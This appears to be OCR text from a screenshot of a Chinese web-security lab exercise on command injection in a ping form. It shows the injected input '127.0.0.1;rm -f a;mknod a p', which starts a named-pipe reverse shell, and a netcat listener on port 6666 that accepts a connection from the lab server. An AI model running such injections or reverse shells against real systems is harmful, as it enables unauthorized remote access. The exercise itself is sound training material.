 Web安
有道云
有道云
实验:命
站内搜
实验:CV
47.105.7
合天 lab
netcat
Linux N
47.105.75.177/vulnlab/exec/rce_ping_1.php
应用
书签工具栏
WEBSITES
其他书签
请输入测试目标IP地址：
127.0.0.1;rm -f a;mknod a p
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss
rtt min/avg/max/mdev = 0.019/0.031/0.040/0.010 ms
aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (ro
3. 47.105.75.177-webkh2 (ro
4. aliyun (47.101.214.85)
/root/
Name Size (KB)
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
xiuno
aliyun-ubunt... 1
default 3
dns.py 1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
→ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [47.105.75.177] port 6666 [tcp/*] accepted (family 2, sport 40282)
画板 签到 答题卡 画中画 举手 预览 工具
正在等待 47.105.75.177 的响应...